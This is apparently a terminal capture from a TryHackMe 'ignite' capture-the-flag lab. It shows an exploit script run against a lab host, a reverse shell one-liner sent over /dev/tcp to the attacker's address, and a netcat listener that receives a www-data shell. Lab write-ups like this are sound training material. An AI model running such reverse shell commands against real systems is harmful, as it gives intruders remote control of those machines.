 ┌──(sythenv㉿syth)-[~/THM/ignite]
└─$ python exploit.py -u http://10.10.185.108/
[+]Connecting...
Enter Command $echo "sh -i >& /dev/tcp/10.18.65.3/33334 0>&1" > /tmp/shell.sh; bash /tmp/shell.sh
~ : nc — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue Copier Coller Cherche
┌──(sythenv㉿syth)-[~]
└─$ nc -lvnp 33334
listening on [any] 33334 ...
connect to [10.18.65.3] from (UNKNOWN) [10.10.185.108] 48752
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$